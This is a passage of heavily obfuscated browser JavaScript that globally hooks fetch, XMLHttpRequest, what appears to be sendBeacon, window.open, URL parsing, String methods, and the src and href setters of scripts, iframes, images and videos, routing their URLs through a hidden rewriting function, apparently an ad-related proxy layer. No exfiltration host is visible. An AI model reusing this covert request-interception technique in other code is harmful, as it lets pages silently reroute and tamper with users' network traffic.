_0x1848c1('replacing\x20<iframe>',_0x362b6c),_0x362b6c;}if(_0x46a7b8&&_0x3da58b&&(_0x24c546||_0x449c95)){const _0x503f78=_0x24c546??_0x449c95,_0x169fe3=_0x24c546?'\x22':'\x27',_0x1519cc='<'+_0x46a7b8+'\x20'+(_0x4d3795??'')+_0x3da58b+'='+_0x169fe3+(_0x5cfa04(_0x1cc7cb,_0x1b51b3)(_0x503f78,'a'===_0x46a7b8,_0x25faf1)??_0x503f78)+_0x169fe3+_0x139ea3+'>';return _0x1848c1(_0x539d7a(0x1224),_0x1519cc),_0x1519cc;}return _0x48ef25;});let _0x6e7bdb=_0x16a1fe;return _0x7bb1ae=_0x7bb1ae[_0x5a85e2(0x1c46)](_0x3b3123,(_0x1716ca,_0x37268c)=>{const _0x2d17a4=_0x5a85e2;_0x6e7bdb=!0x1,_0x1848c1(_0x2d17a4(0x991),_0x1716ca);const _0x523a6a=_0x33ce83(_0x340eb9[_0x2d17a4(0x228)],_0x1cc7cb);return _0x37268c?_0x523a6a+_0x1716ca:_0x1716ca+_0x523a6a;}),_0x6e7bdb&&(_0x7bb1ae=''+_0x33ce83(_0x340eb9['PROXY_AND_STYLE_ONLY'],_0x1cc7cb)+_0x7bb1ae),_0x7bb1ae;};async function _0xcbe425(){await(async function(){return new Promise(_0x1d6bd2=>{const _0x274d6a=a0_0x1ebb;_0x274d6a(0xaa7)!==document[_0x274d6a(0x1e5d)]?_0x1d6bd2():window[_0x274d6a(0x13ab)](_0x274d6a(0x65f),()=>_0x1d6bd2());});}()),_0x4cc758(),_0x19780f(),(function(){const _0x42c2d0=a0_0x1ebb;for(const _0x1e8fbb of Array[_0x42c2d0(0x61b)](document[_0x42c2d0(0x341)](_0x29c507()?'iframe,img':_0x42c2d0(0x9ef)))){const _0x5e6d3a=_0x1e8fbb[_0x42c2d0(0xe82)](_0x42c2d0(0x1239)),_0x3cd18a=_0x1e8fbb[_0x42c2d0(0xe82)](_0x42c2d0(0xe18));_0x5e6d3a&&_0x3d8d76(Number(_0x5e6d3a))&&_0x3cd18a&&_0x1e8fbb instanceof HTMLElement&&(_0x5c97ad(_0x42c2d0(0x1254),_0x1e8fbb),_0x1e8fbb['removeAttribute'](_0x42c2d0(0x1239)),_0x1e8fbb[_0x42c2d0(0xfc9)]('height'),_0x1e8fbb[_0x42c2d0(0xd67)][_0x42c2d0(0x1239)]=_0xc40305(_0x5e6d3a)?_0x5e6d3a+'px':_0x5e6d3a,_0x1e8fbb[_0x42c2d0(0xd67)][_0x42c2d0(0xe18)]=_0xc40305(_0x3cd18a)?_0x3cd18a+'px':_0x3cd18a);}}()),(async function(){const _0x2df0a5=a0_0x1ebb,_0x23c8ee=[_0x2df0a5(0x1939),_0x2df0a5(0xa59),'height',_0x2df0a5(0x15bb),_0x2df0a5(0xaa7),'longdesc','referrerpolicy',_0x2df0a5(0x1972),_0x2df0a5(0x1e17),_0x2df0a5(0x1571),'usemap','width',_0x2df0a5(0x1a6e),_0x2df0a5(0xab5),'contenteditable',_0x2df0a5(0x14b2),'draggable','hidden','id',_0x2df0a5(0x146a),_0x2df0a5(0x8a0),_0x2df0a5(0xd67),_0x2df0a5(0xfc3),_0x2df0a5(0x1477),_0x2df0a5(0x1338),_0x2df0a5(0xceb)];for(let _0x51a0ed=0x0;_0x51a0ed<0x5;_0x51a0ed++){for(const _0x214d54 of Array[_0x2df0a5(0x61b)](document['querySelectorAll']('#google_image_div\x20img')))for(const _0x4a2fcc of Array[_0x2df0a5(0x61b)](_0x214d54[_0x2df0a5(0x6e2)]))_0x23c8ee[_0x2df0a5(0xa5d)](_0x4a2fcc['name'])||_0x4a2fcc['name'][_0x2df0a5(0x8ce)]('data-')||(_0x5c97ad(_0x2df0a5(0x2ca),_0x4a2fcc[_0x2df0a5(0x1a99)],_0x2df0a5(0x61b),_0x214d54),_0x214d54[_0x2df0a5(0xfc9)](_0x4a2fcc['name']));_0x51a0ed<0x4&&await new Promise(_0x28a1c5=>setTimeout(_0x28a1c5,0xc8));}}()),setTimeout(()=>{const _0x640f44=a0_0x1ebb,_0x5c0e63=document[_0x640f44(0x838)](_0x640f44(0x1d7b));if(_0x5c0e63){const _0xb6b1cc=null!==_0x5c0e63[_0x640f44(0x838)](_0x640f44(0x46d)),_0x11367c=null!==_0x5c0e63['querySelector']('#introFrame');_0xb6b1cc&&_0x11367c&&_0x5c0e63[_0x640f44(0xfc9)]('id');}},0x7d0);}function _0x1b48fa(_0x30707a=window){const _0x57a9b8=_0x520889;Array[_0x57a9b8(0x61b)](_0x30707a[_0x57a9b8(0xe56)])['forEach'](_0x252756=>{_0x5d3d9f(_0x252756);});}const _0x44a6ac=_0x4f7e74=>_0x5b076c(_0x4f7e74[_0x520889(0xbd5)](_0x1b3d94[_0x520889(0x769)])??_0x4f7e74['get'](_0x1b3d94[_0x520889(0x256)])),_0x58c170=(_0x295277,_0x558c2c,_0x1ef3de,_0x5e50f6)=>_0x438908(_0x295277)(_0x558c2c,_0x5e50f6)||_0x438908(_0x295277)(_0x558c2c,_0x1ef3de),_0x59ab66=_0x49432d=>_0x34a97a=>{const _0x2cc6e0=_0x520889,_0x4243df=_0x44ea6b(),_0x45edbe=_0x4d7efb();if(!_0x4243df||_0x2cc6e0(0x46c)!=typeof _0x34a97a)return;const _0x5b3950=new(_0x577653(_0x49432d))(_0x4243df)[_0x2cc6e0(0xc57)],_0x16fec7=_0x45edbe?new(_0x577653(_0x49432d))(_0x45edbe)[_0x2cc6e0(0xc57)]:null;if(_0x438908(_0x49432d)(_0x34a97a,'?')&&_0x450d5e(_0x49432d)(_0x34a97a,_0x1b3d94[_0x2cc6e0(0x256)]+'=')){const _0x3f61ba=new(_0x17d5f8(_0x49432d))(_0x34a97a),_0x222758=_0x44a6ac(_0x3f61ba);try{return _0x222758&&new(_0x577653(_0x49432d))(_0x222758)['search'];}catch(_0x398869){return _0x5c97ad('isLocationDotSearch\x20Error',_0x34a97a,_0x398869),_0x222758;}}const _0x3457c6=_0x58c170(_0x49432d,_0x34a97a,_0x4243df,_0x5b3950),_0x1dc0af=_0x45edbe&&_0x16fec7&&_0x58c170(_0x49432d,_0x34a97a,_0x45edbe,_0x16fec7);if(_0x3457c6||_0x1dc0af){const _0x2dec9e=_0x3457c6&&_0x438908(_0x49432d)(_0x34a97a,_0x5b3950)?_0x4243df:_0x1dc0af&&_0x438908(_0x49432d)(_0x34a97a,_0x16fec7)?_0x45edbe:void 0x0;try{const _0x4764a4=new(_0x577653(_0x49432d))(_0x34a97a,_0x2dec9e)[_0x2cc6e0(0x1be4)],_0x59a7ed=_0x44a6ac(_0x4764a4);if('string'!=typeof _0x59a7ed)throw new Error(_0x2cc6e0(0x19ab));return _0x59a7ed;}catch(_0x11a90d){_0x5c97ad('target\x20not\x20found,\x20searching\x20location.href',_0x34a97a,_0x11a90d);const _0x15e0e8=new(_0x577653(_0x49432d))(_0x49432d[_0x2cc6e0(0x19f9)][_0x2cc6e0(0xc8a)])[_0x2cc6e0(0x1be4)];return _0x44a6ac(_0x15e0e8);}}},_0xdc524=(..._0x463def)=>_0x5c97ad(_0x520889(0x1f8d),..._0x463def),_0x324f57=_0x520889(0x1698),_0x2c5f8d=_0x520889(0x391);function _0x5d3d9f(_0x413211=window){const _0x3ce354=_0x520889;_0x42d101(_0xeb2f8a[_0x3ce354(0xf8a)],_0x413211)&&(_0xc5f32f(_0x413211),function(_0x2ff5d0=window){const _0x23a133=_0x3ce354;_0x2ff5d0[_0x23a133(0x1324)]=new Proxy(_0x2ff5d0[_0x23a133(0x1324)],{'apply':function(_0x3668cc,_0x33bd3b,_0x393a1a){const _0x34d4e3=_0x23a133,[_0x5cd554,_0x4ef002,..._0x13d20a]=_0x393a1a;return _0x5c97ad('fetch\x20proxy',_0x393a1a),_0x3668cc['apply'](_0x33bd3b,[_0x5cfa04(_0x2ff5d0)(_0x34d4e3(0x46c)==typeof _0x5cd554?_0x5cd554:_0x34d4e3(0x139e)in _0x5cd554?_0x5cd554['url']:_0x5cd554[_0x34d4e3(0xc8a)])??_0x5cd554,_0x4ef002,..._0x13d20a]);}});}(_0x413211),function(_0x1dfe1b=window){const _0xb2878f=_0x3ce354;_0x1dfe1b['XMLHttpRequest']=class extends XMLHttpRequest{[_0xb2878f(0x1c60)](_0x269aa5,_0x2187ca,_0x337c57=!0x0,_0x3a88d5,_0x3f9f2e){const _0x4f2043=_0xb2878f;return super[_0x4f2043(0x1c60)](_0x269aa5,_0x5cfa04(_0x1dfe1b)(_0x4f2043(0x46c)==typeof _0x2187ca?_0x2187ca:_0x2187ca[_0x4f2043(0xc8a)])??_0x2187ca,_0x337c57,_0x3a88d5,_0x3f9f2e);}['send'](..._0x5e59bc){return super['send'](..._0x5e59bc);}};}(_0x413211),function(_0x25bc96=window){const _0x45fcec=_0x3ce354;'function'==typeof _0x25bc96['fetchLater']?_0x25bc96[_0x45fcec(0x349)]=new Proxy(_0x25bc96[_0x45fcec(0x349)],{'apply':function(_0x34e06f,_0x21281b,_0x35e61e){const _0xd8c840=_0x45fcec,[_0x161c1c,_0x5b3b9,..._0x48ddcb]=_0x35e61e;return _0x5c97ad('fetchLater\x20proxy',_0x35e61e),_0x34e06f['apply'](_0x21281b,[_0x5cfa04(_0x25bc96)(_0xd8c840(0x46c)==typeof _0x161c1c?_0x161c1c:_0xd8c840(0x139e)in _0x161c1c?_0x161c1c[_0xd8c840(0x139e)]:_0x161c1c[_0xd8c840(0xc8a)])??_0x161c1c,_0x5b3b9,..._0x48ddcb]);}}):_0x5c97ad(_0x45fcec(0x25a),'warn');}(_0x413211),function(_0xb58055=window){const _0x33cf01=_0x3ce354,_0x2a10b8=_0xb58055[_0x33cf01(0x148b)]['getOwnPropertyDescriptor'](_0xb58055['Navigator'][_0x33cf01(0x12b2)],_0x33cf01(0x1d8d));_0x2a10b8&&_0xb58055['Object'][_0x33cf01(0x14bb)](_0xb58055['Navigator'][_0x33cf01(0x12b2)],_0x33cf01(0x1d8d),{..._0x2a10b8,'value':function(_0x4735d0,_0x5e5959){const _0x5a655d=_0x33cf01;return _0x5c97ad(_0x5a655d(0x159c),_0x4735d0,_0x5e5959),_0x2a10b8[_0x5a655d(0x5a6)]?.[_0x5a655d(0x17ab)](this,_0x5cfa04(_0xb58055)(_0x4735d0)??_0x4735d0,_0x5e5959);}});}(_0x413211),function(_0x11c91e=window){const _0x4838ed=_0x3ce354,_0x5be9d4=_0x11c91e[_0x4838ed(0x148b)][_0x4838ed(0x197c)](_0x11c91e[_0x4838ed(0x1d00)][_0x4838ed(0x12b2)],_0x4838ed(0x1e17));_0x5be9d4&&_0x11c91e[_0x4838ed(0x148b)][_0x4838ed(0x14bb)](_0x11c91e['HTMLScriptElement'][_0x4838ed(0x12b2)],_0x4838ed(0x1e17),{..._0x5be9d4,'set':function(_0x1cad65){const _0xc45997=_0x4838ed;_0x5c97ad('setting\x20script\x20src',_0x1cad65,this),_0x5be9d4[_0xc45997(0x381)]?.[_0xc45997(0x17ab)](this,_0x5cfa04(_0x11c91e,this[_0xc45997(0x16c4)])(_0x1cad65)??_0x1cad65);},'get':function(){const _0x2f83cc=_0x4838ed,_0x3d1967=_0x5be9d4[_0x2f83cc(0xbd5)]?.[_0x2f83cc(0x17ab)](this);return _0x59ab66(_0x11c91e)(_0x3d1967)??_0x3d1967;}});const _0x2aa191=_0x11c91e[_0x4838ed(0x1d00)][_0x4838ed(0x12b2)][_0x4838ed(0x1f3a)];_0x2aa191&&_0x11c91e[_0x4838ed(0x148b)][_0x4838ed(0x14bb)](_0x11c91e['HTMLScriptElement'][_0x4838ed(0x12b2)],_0x4838ed(0x1f3a),{..._0x2aa191,'value':function(_0x53e47c,_0x465cc0){const _0x2acf09=_0x4838ed;return _0x2acf09(0x1e17)===_0x53e47c?_0x2aa191[_0x2acf09(0x17ab)](this,_0x53e47c,_0x5cfa04(_0x11c91e,this['baseURI'])(_0x465cc0)??_0x465cc0):_0x2aa191[_0x2acf09(0x17ab)](this,_0x53e47c,_0x465cc0);}});const _0x4a161c=_0x11c91e['HTMLScriptElement'][_0x4838ed(0x12b2)]['getAttribute'];_0x4a161c&&_0x11c91e[_0x4838ed(0x148b)][_0x4838ed(0x14bb)](_0x11c91e['HTMLScriptElement']['prototype'],_0x4838ed(0xe82),{'value':function(_0x2b85e){const _0x58496c=_0x4838ed;if(_0x58496c(0x1e17)===_0x2b85e){const _0x8eb93c=_0x4a161c[_0x58496c(0x17ab)](this,_0x2b85e);return(_0x8eb93c&&_0x59ab66(_0x11c91e)(_0x8eb93c))??_0x8eb93c;}return _0x4a161c[_0x58496c(0x17ab)](this,_0x2b85e);}});}(_0x413211),function(_0x2af9e4=window){const _0x47d019=_0x3ce354,_0x4c2b29=_0x2af9e4[_0x47d019(0x148b)]['getOwnPropertyDescriptor'](_0x2af9e4[_0x47d019(0x1154)][_0x47d019(0x12b2)],_0x47d019(0x1e17));_0x4c2b29&&_0x2af9e4[_0x47d019(0x148b)][_0x47d019(0x14bb)](_0x2af9e4['HTMLIFrameElement'][_0x47d019(0x12b2)],_0x47d019(0x1e17),{..._0x4c2b29,'set':function(_0x4a746f){const _0xccf411=_0x47d019;_0xccf411(0x1988)!==_0x4a746f&&(_0x5c97ad('setting\x20iframe\x20src',_0x4a746f,this),_0x4c2b29[_0xccf411(0x381)]?.[_0xccf411(0x17ab)](this,_0x5cfa04(_0x2af9e4,this[_0xccf411(0x16c4)])(_0x4a746f)??_0x4a746f));}});const _0x26562a=_0x2af9e4[_0x47d019(0x1154)]['prototype'][_0x47d019(0x1f3a)];_0x26562a&&_0x2af9e4[_0x47d019(0x148b)][_0x47d019(0x14bb)](_0x2af9e4[_0x47d019(0x1154)]['prototype'],_0x47d019(0x1f3a),{'value':function(_0x4300bb,_0x2901f5){const _0x39f559=_0x47d019;if(_0x39f559(0x1e17)===_0x4300bb)return _0x5c97ad(_0x39f559(0x170e),_0x4300bb,_0x2901f5,this),_0x26562a['call'](this,_0x4300bb,_0x5cfa04(_0x2af9e4,this[_0x39f559(0x16c4)])(_0x2901f5)??_0x2901f5);if(_0x39f559(0x1239)===_0x4300bb){_0x5c97ad('setting\x20iframe\x20width\x20attribute',_0x2901f5,this);const _0x392c11=Number(_0x2901f5);if(_0x3d8d76(_0x392c11))return _0x26562a[_0x39f559(0x17ab)](this,_0x4300bb,''+(_0x392c11-0.1));}return'name'===_0x4300bb&&_0x2901f5?.['includes']?.(_0x39f559(0x18f6))?(_0x5c97ad('setting\x20iframe\x20name\x20attribute',_0x2901f5,this),_0x26562a[_0x39f559(0x17ab)](this,_0x4300bb,_0x2901f5[_0x39f559(0x1c46)](_0x39f559(0x18f6),''))):_0x26562a[_0x39f559(0x17ab)](this,_0x4300bb,_0x2901f5);},'configurable':!0x0});const _0x1f31d4=_0x2af9e4['Object']['getOwnPropertyDescriptor'](_0x2af9e4[_0x47d019(0x1154)][_0x47d019(0x12b2)],_0x47d019(0x1a99));_0x1f31d4&&_0x2af9e4[_0x47d019(0x148b)][_0x47d019(0x14bb)](_0x2af9e4[_0x47d019(0x1154)][_0x47d019(0x12b2)],_0x47d019(0x1a99),{..._0x1f31d4,'set':function(_0x55d349){const _0x2a0aa3=_0x47d019;return _0x5c97ad(_0x2a0aa3(0xd54),_0x55d349,this),_0x1f31d4[_0x2a0aa3(0x381)]?.[_0x2a0aa3(0x17ab)](this,_0x55d349[_0x2a0aa3(0x1c46)](_0x2a0aa3(0x18f6),''));}});const _0x5bbdf0=_0x2af9e4[_0x47d019(0x148b)][_0x47d019(0x197c)](_0x2af9e4[_0x47d019(0x1154)][_0x47d019(0x12b2)],_0x47d019(0x1d5c));_0x5bbdf0&&_0x2af9e4[_0x47d019(0x148b)][_0x47d019(0x14bb)](_0x2af9e4[_0x47d019(0x1154)]['prototype'],_0x47d019(0x1d5c),{..._0x5bbdf0,'set':function(_0x2eb678){const _0x486fce=_0x47d019;_0x5c97ad('setting\x20iframe\x20srcdoc',_0x2eb678,this),_0x5bbdf0['set']?.[_0x486fce(0x17ab)](this,_0x433396(_0x2af9e4)(_0x2eb678,!0x0,!0x0));}});}(_0x413211),function(_0x1ff457=window){const _0x5a3f42=_0x3ce354,{String:{startsWith:_0x30a05c,includes:_0x46ff61,indexOf:_0x1d34b5,substr:_0x43cf6d},RegExp:{exec:_0x3661b6},URL:_0x2a3432}=_0x7b14c2(_0x1ff457);function _0xbb79f7(_0x4404d0){return _0x59ab66(_0x1ff457)(_0x4404d0);}_0x3661b6&&_0x1ff457[_0x5a3f42(0x148b)][_0x5a3f42(0x14bb)](_0x1ff457[_0x5a3f42(0xa31)][_0x5a3f42(0x12b2)],'exec',{..._0x3661b6,'value':function(_0x33c3d4){const _0x31f10c=_0x5a3f42,_0xf3eb20=_0xbb79f7(_0x33c3d4);let _0x53079e=_0x3661b6[_0x31f10c(0x5a6)]['call'](this,_0xf3eb20??_0x33c3d4);return null===_0x53079e&&_0xf3eb20&&(_0x53079e=_0x3661b6[_0x31f10c(0x5a6)][_0x31f10c(0x17ab)](this,function(_0x123a99){const _0x361ef6=_0x31f10c;try{return new _0x2a3432(_0x123a99)[_0x361ef6(0xc57)];}catch(_0x2daed4){return'';}}(_0xf3eb20??''))),_0x53079e;}}),_0x30a05c&&_0x1ff457[_0x5a3f42(0x148b)][_0x5a3f42(0x14bb)](_0x1ff457[_0x5a3f42(0x1a8f)][_0x5a3f42(0x12b2)],'startsWith',{..._0x30a05c,'value':function(_0x10ebeb,..._0x1f88df){const _0x571317=_0x5a3f42;return _0x30a05c[_0x571317(0x5a6)][_0x571317(0x17ab)](_0xbb79f7(this)??this,_0x10ebeb,..._0x1f88df);}}),_0x46ff61&&_0x1ff457['Object'][_0x5a3f42(0x14bb)](_0x1ff457['String']['prototype'],_0x5a3f42(0xa5d),{..._0x46ff61,'value':function(_0x1387af,..._0x43f0b2){const _0x2a39d9=_0x5a3f42;return _0x46ff61[_0x2a39d9(0x5a6)][_0x2a39d9(0x17ab)](_0xbb79f7(this)??this,_0x1387af,..._0x43f0b2);}}),_0x1d34b5&&_0x1ff457[_0x5a3f42(0x148b)][_0x5a3f42(0x14bb)](_0x1ff457['String'][_0x5a3f42(0x12b2)],'indexOf',{..._0x1d34b5,'value':function(_0xa806c9,..._0x416ead){const _0x1df0fe=_0x5a3f42;return _0x1d34b5[_0x1df0fe(0x5a6)][_0x1df0fe(0x17ab)](_0xbb79f7(this)??this,_0xa806c9,..._0x416ead);}}),_0x43cf6d&&_0x1ff457[_0x5a3f42(0x148b)][_0x5a3f42(0x14bb)](_0x1ff457[_0x5a3f42(0x1a8f)]['prototype'],'substr',{..._0x43cf6d,'value':function(_0x3acbe2,..._0x47ef0e){const _0x449841=_0x5a3f42;return _0x43cf6d[_0x449841(0x5a6)][_0x449841(0x17ab)](_0xbb79f7(this)??this,_0x3acbe2,..._0x47ef0e);}}),_0x1ff457[_0x5a3f42(0x1531)]=new Proxy(_0x1ff457[_0x5a3f42(0x1531)],{'construct':function(_0x3f6d58,_0x5c0074){const _0x2bf058=_0x5a3f42,[_0x4921ad,_0x52f0b4]=_0x5c0074,_0x150c09=_0xbb79f7(_0x4921ad);return _0x150c09&&_0xdc524(_0x2bf058(0x1ed8),_0x5c0074,_0x150c09),new _0x3f6d58(_0x150c09??_0x4921ad,_0x52f0b4);}}),_0x1ff457['URLSearchParams']=new Proxy(_0x1ff457[_0x5a3f42(0x275)],{'construct':function(_0x447373,_0x409f9d){const _0x3ac834=_0x5a3f42,[_0x3385f2]=_0x409f9d,_0x2dfa18=_0xbb79f7(_0x3385f2);return _0x2dfa18&&_0xdc524(_0x3ac834(0x44c),_0x409f9d,_0x2dfa18),new _0x447373(_0x2dfa18??_0x3385f2);}});}(_0x413211),function(_0x1d175d=window){const _0x13c1ec=_0x3ce354;_0x1d175d[_0x13c1ec(0x1c60)]=new Proxy(_0x1d175d['open'],{'apply':function(_0x569519,_0x16d3de,_0x2512f5){const _0x8a0ec5=_0x13c1ec,[_0x3abca6,..._0xa9e820]=_0x2512f5;return _0x5c97ad(_0x8a0ec5(0x150e),_0x2512f5),_0x569519[_0x8a0ec5(0x239)](_0x16d3de,[_0x5cfa04(_0x1d175d)(_0x3abca6,!0x0)??_0x3abca6,..._0xa9e820]);}});}(_0x413211),function(_0x326b95=window){const _0x2dcd66=_0x3ce354,_0x34a00e=_0x326b95[_0x2dcd66(0x148b)][_0x2dcd66(0x197c)](_0x326b95[_0x2dcd66(0xe2f)]['prototype'],'src');_0x34a00e&&_0x326b95['Object'][_0x2dcd66(0x14bb)](_0x326b95[_0x2dcd66(0xe2f)][_0x2dcd66(0x12b2)],_0x2dcd66(0x1e17),{..._0x34a00e,'set':function(_0x314a5c){const _0x23c259=_0x2dcd66;_0x5c97ad(_0x23c259(0x2b9),_0x314a5c,this),_0x34a00e[_0x23c259(0x381)]?.[_0x23c259(0x17ab)](this,_0x5cfa04(_0x326b95,this[_0x23c259(0x16c4)])(_0x314a5c)??_0x314a5c);},'get':function(){const _0x2571ea=_0x2dcd66,_0x2ad5f3=_0x34a00e[_0x2571ea(0xbd5)]?.['call'](this);return(_0x2ad5f3&&_0x59ab66(_0x326b95)(_0x2ad5f3))??_0x2ad5f3;}});const _0x20cfaf=_0x326b95['HTMLImageElement'][_0x2dcd66(0x12b2)][_0x2dcd66(0x1f3a)];_0x20cfaf&&_0x326b95[_0x2dcd66(0x148b)][_0x2dcd66(0x14bb)](_0x326b95['HTMLImageElement'][_0x2dcd66(0x12b2)],_0x2dcd66(0x1f3a),{'value':function(_0xdd88e5,_0x329f8e){const _0x1037f4=_0x2dcd66;if('src'===_0xdd88e5)return _0x5c97ad(_0x1037f4(0x1861),_0xdd88e5,_0x329f8e,this),_0x20cfaf[_0x1037f4(0x17ab)](this,_0xdd88e5,_0x5cfa04(_0x326b95,this['baseURI'])(_0x329f8e)??_0x329f8e);if(_0x29c507(_0x326b95)&&_0x1037f4(0x1239)===_0xdd88e5){_0x5c97ad('setting\x20image\x20width\x20attribute',_0x329f8e,this);const _0x24eac6=Number(_0x329f8e);if(_0x3d8d76(_0x24eac6))return _0x20cfaf[_0x1037f4(0x17ab)](this,_0xdd88e5,''+(_0x24eac6-0.1));}return _0x20cfaf[_0x1037f4(0x17ab)](this,_0xdd88e5,_0x329f8e);},'configurable':!0x0});const _0x5e626e=_0x326b95[_0x2dcd66(0xe2f)][_0x2dcd66(0x12b2)]['getAttribute'];_0x5e626e&&_0x326b95[_0x2dcd66(0x148b)][_0x2dcd66(0x14bb)](_0x326b95[_0x2dcd66(0xe2f)][_0x2dcd66(0x12b2)],_0x2dcd66(0xe82),{'value':function(_0x153025){const _0x4a9a37=_0x2dcd66;if(_0x4a9a37(0x1e17)===_0x153025){const _0x484b06=_0x5e626e[_0x4a9a37(0x17ab)](this,_0x153025);return(_0x484b06&&_0x59ab66(_0x326b95)(_0x484b06))??_0x484b06;}return _0x5e626e['call'](this,_0x153025);},'configurable':!0x0});}(_0x413211),function(_0x328afa=window){const _0x112e00=_0x3ce354,_0x469080=_0x328afa[_0x112e00(0x148b)][_0x112e00(0x197c)](_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)],_0x112e00(0xc8a));_0x469080&&_0x328afa['Object'][_0x112e00(0x14bb)](_0x328afa['SVGImageElement'][_0x112e00(0x12b2)],_0x112e00(0xc8a),{..._0x469080,'set':function(_0x32e645){const _0x599525=_0x112e00;_0x5c97ad(_0x599525(0x1a6f),_0x32e645,this),_0x469080[_0x599525(0x381)]?.[_0x599525(0x17ab)](this,_0x5cfa04(_0x328afa,this['baseURI'])(_0x32e645)??_0x32e645);},'get':function(){const _0x4deb84=_0x112e00,_0x121a67=_0x469080[_0x4deb84(0xbd5)]?.['call'](this);return(_0x121a67&&_0x59ab66(_0x328afa)(_0x121a67))??_0x121a67;}});const _0x42116e=_0x328afa['Object'][_0x112e00(0x197c)](_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)],_0x112e00(0x741));_0x42116e&&_0x328afa['Object']['defineProperty'](_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)],_0x112e00(0x741),{..._0x42116e,'set':function(_0x444d75){const _0x46579b=_0x112e00;_0x5c97ad(_0x46579b(0x909),_0x444d75,this),_0x42116e[_0x46579b(0x381)]?.[_0x46579b(0x17ab)](this,_0x5cfa04(_0x328afa,this['baseURI'])(_0x444d75)??_0x444d75);},'get':function(){const _0x504409=_0x112e00,_0x1a7580=_0x42116e[_0x504409(0xbd5)]?.['call'](this);return(_0x1a7580&&_0x59ab66(_0x328afa)(_0x1a7580))??_0x1a7580;}});const _0x56736a=_0x328afa['SVGImageElement'][_0x112e00(0x12b2)][_0x112e00(0x1f3a)];_0x56736a&&_0x328afa[_0x112e00(0x148b)][_0x112e00(0x14bb)](_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)],'setAttribute',{'value':function(_0x3a42e1,_0x5c6457){const _0x45129e=_0x112e00;return _0x45129e(0xc8a)===_0x3a42e1||'xlink:href'===_0x3a42e1?(_0x5c97ad(_0x45129e(0x1544),_0x3a42e1,_0x5c6457,this),_0x56736a[_0x45129e(0x17ab)](this,_0x3a42e1,_0x5cfa04(_0x328afa,this[_0x45129e(0x16c4)])(_0x5c6457)??_0x5c6457)):_0x56736a[_0x45129e(0x17ab)](this,_0x3a42e1,_0x5c6457);},'configurable':!0x0});const _0x18deb8=_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)][_0x112e00(0x1f16)];_0x18deb8&&_0x328afa[_0x112e00(0x148b)]['defineProperty'](_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)],_0x112e00(0x1f16),{'value':function(_0x133b4d,_0xeb26e9,_0x5c4c3c){const _0x5eeffc=_0x112e00;return'href'===_0xeb26e9||'xlink:href'===_0xeb26e9?(_0x5c97ad(_0x5eeffc(0xbe7),_0x133b4d,_0xeb26e9,_0x5c4c3c,this),_0x18deb8['call'](this,_0x133b4d,_0xeb26e9,_0x5cfa04(_0x328afa,this[_0x5eeffc(0x16c4)])(_0x5c4c3c)??_0x5c4c3c)):_0x18deb8[_0x5eeffc(0x17ab)](this,_0x133b4d,_0xeb26e9,_0x5c4c3c);},'configurable':!0x0});const _0x127525=_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)][_0x112e00(0xe82)];_0x127525&&_0x328afa[_0x112e00(0x148b)][_0x112e00(0x14bb)](_0x328afa['SVGImageElement'][_0x112e00(0x12b2)],_0x112e00(0xe82),{'value':function(_0x2fa3c7){const _0x3d7944=_0x112e00;if(_0x3d7944(0xc8a)===_0x2fa3c7||_0x3d7944(0x741)===_0x2fa3c7){const _0x2e6207=_0x127525[_0x3d7944(0x17ab)](this,_0x2fa3c7);return(_0x2e6207&&_0x59ab66(_0x328afa)(_0x2e6207))??_0x2e6207;}return _0x127525['call'](this,_0x2fa3c7);},'configurable':!0x0});const _0x4cf867=_0x328afa['SVGImageElement'][_0x112e00(0x12b2)][_0x112e00(0x739)];_0x4cf867&&_0x328afa[_0x112e00(0x148b)][_0x112e00(0x14bb)](_0x328afa[_0x112e00(0x1c09)][_0x112e00(0x12b2)],_0x112e00(0x739),{'value':function(_0x1c4a06,_0x53ff00){const _0x3bb7b6=_0x112e00;if(_0x3bb7b6(0xc8a)===_0x53ff00||'xlink:href'===_0x53ff00){const _0x4731ca=_0x4cf867[_0x3bb7b6(0x17ab)](this,_0x1c4a06,_0x53ff00);return(_0x4731ca&&_0x59ab66(_0x328afa)(_0x4731ca))??_0x4731ca;}return _0x4cf867[_0x3bb7b6(0x17ab)](this,_0x1c4a06,_0x53ff00);},'configurable':!0x0});}(_0x413211),function(_0x1dcc86=window){const _0x4fd824=_0x3ce354,_0x2f0fd8=_0x1dcc86[_0x4fd824(0x148b)][_0x4fd824(0x197c)](_0x1dcc86[_0x4fd824(0x3f0)]['prototype'],_0x4fd824(0x1e17));_0x2f0fd8&&_0x1dcc86['Object']['defineProperty'](_0x1dcc86[_0x4fd824(0x3f0)][_0x4fd824(0x12b2)],'src',{..._0x2f0fd8,'set':function(_0x3d0d40){const _0x1420a3=_0x4fd824;_0x5c97ad(_0x1420a3(0x1a0e),_0x3d0d40,this),_0x2f0fd8[_0x1420a3(0x381)]?.[_0x1420a3(0x17ab)](this,_0x5cfa04(_0x1dcc86,this['baseURI'])(_0x3d0d40)??_0x3d0d40);},'get':function(){const _0x1cedcc=_0x2f0fd8['get']?.['call'](this);return(_0x1cedcc&&_0x59ab66(_0x1dcc86)(_0x1cedcc))??_0x1cedcc;}});const _0x2b836a=_0x1dcc86[_0x4fd824(0x3f0)]['prototype'][_0x4fd824(0x1f3a)];_0x2b836a&&_0x1dcc86[_0x4fd824(0x148b)][_0x4fd824(0x14bb)](_0x1dcc86[_0x4fd824(0x3f0)][_0x4fd824(0x12b2)],'setAttribute',{'value':function(_0x2b3311,_0x3f9f37){const _0x301c09=_0x4fd824;if(_0x301c09(0x1e17)===_0x2b3311)return _0x5c97ad('setting\x20video\x20attribute',_0x2b3311,_0x3f9f37,this),_0x2b836a[_0x301c09(0x17ab)](this,_0x2b3311,_0x5cfa04(_0x1dcc86,this[_0x301c09(0x16c4)])(_0x3f9f37)??_0x3f9f37);if(_0x29c507(_0x1dcc86)&&'width'===_0x2b3311){_0x5c97ad(_0x301c09(0x1b5d),_0x3f9f37,this);const _0xe926ce=Number(_0x3f9f37);if(_0x3d8d76(_0xe926ce))return _0x2b836a[_0x301c09(0x17ab)](this,_0x2b3311,''+(_0xe926ce-0.1));}return _0x2b836a[_0x301c09(0x17ab)](this,_0x2b3311,_0x3f9f37);},'configurable':!0x0});const 